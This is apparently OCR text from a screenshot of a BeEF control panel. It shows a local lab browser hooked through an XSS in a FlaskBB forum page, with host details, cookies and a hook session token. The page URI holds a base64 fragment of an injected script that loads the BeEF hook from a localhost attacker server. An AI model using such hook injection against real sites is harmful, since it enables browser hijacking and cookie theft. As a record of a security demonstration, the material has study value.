 BeEF Control Panel
localhost:1337/add-h
localhost:3000/ui/panel
Hooked Browsers
Online Browsers
? 127.0.0.1
Offline Browsers
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
ActiveX: No
Session Cookies: Yes
Persistent Cookies: Yes
Category: Hooked Page (5 Items)
Page Title: FlaskBB - A lightweight forum software in Flask
Page URI:
http://localhost:8080/xss/dmFyIHUgPSAiaHR0cDovL2xvY2FsaG9zdDozMDAwL2hvb2s
Page Referrer: http://localhost:1337/add-hook.html
Host Name/IP: localhost
Cookies:
BEEFHOOK=YkYcKVhuxfJc6EiQRkTQtJoJbAz6KLTwANq8jEHx1jXak1CSJFdzr29lggsCSIyx
Category: Host (8 Items)
Host Name/IP: 127.0.0.1
Date: Mon Nov 24 2014 01:05:16 GMT+0000 (WET)
Operating System: Linux
Hardware: Laptop
CPU: 32-bit
Default Browser: Unknown
Screen Size: Width: 1024, Height: 600, Colour Depth: 24
Touch Screen: No